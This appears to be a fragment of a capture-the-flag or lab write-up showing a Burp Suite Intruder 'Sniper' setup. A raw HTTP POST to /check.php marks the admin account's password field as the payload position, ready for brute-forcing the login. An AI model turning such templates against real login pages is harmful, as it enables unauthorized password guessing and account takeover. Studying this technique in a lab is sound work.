 Attack type: Sniper
1 POST /check.php HTTP/1.1
2 Host: 220.249.52.133:58791
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://220.249.52.133:58791/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 username=admin&password=§123§